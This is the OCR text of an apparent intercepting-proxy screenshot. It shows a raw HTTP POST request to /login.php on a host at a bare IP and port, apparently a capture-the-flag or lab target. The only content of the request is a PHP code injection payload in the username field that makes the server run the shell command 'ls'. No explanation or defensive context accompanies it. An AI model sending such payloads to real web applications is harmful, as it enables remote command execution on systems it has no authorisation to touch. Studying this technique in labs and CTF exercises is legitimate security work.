 Request
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 82.157.146.43:14438
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://82.157.146.43:14438
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
10 Referer: http://82.157.146.43:14438/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=27flodoageq328gf0c2pnohiqm
14 Connection: close
15
16 username=<?php system('ls')?>&password=b